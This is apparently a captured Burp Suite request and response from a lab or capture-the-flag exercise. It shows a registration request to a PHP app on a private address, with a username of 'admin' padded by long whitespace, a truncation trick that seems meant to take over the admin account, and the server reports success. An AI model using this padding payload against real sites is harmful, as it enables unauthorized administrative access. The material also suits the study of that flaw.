 Request
Pretty Raw \n Actions
1 POST /register_user.php HTTP/1.1
2 Host: 192.168.125.11:7500
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.125.11:7500
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.125.11:7500/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en;q=0.9,ru-RU;q=0.8,ru;q=0.7,en-US;q=0.6,el;q=0.5
13 Cookie: PHPSESSID=1bb9b4d206059ff4015506292692144a
14 Connection: close
15
16 username=admin                    saint&password=password
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 01 May 2021 18:45:38 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.0.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /register.php?status=success
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12